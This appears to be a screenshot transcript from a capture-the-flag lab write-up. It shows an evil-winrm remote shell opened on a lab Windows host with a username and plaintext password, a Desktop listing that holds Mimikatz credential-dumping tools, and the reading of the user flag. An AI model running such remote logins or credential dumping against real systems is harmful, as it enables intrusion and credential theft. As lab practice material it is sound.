 ❯ evil-winrm -i 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> dir
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/22/2025   2:33 AM        3246764 Invoke-Mimikatz.ps1
-a----        1/22/2025   7:58 AM        1355264 mimikatz.exe
-ar---        1/22/2025   1:56 AM             34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> type user.txt
7026ba83c638901e8ae9d525bab71db7
*Evil-WinRM* PS C:\Users\ryan\Desktop>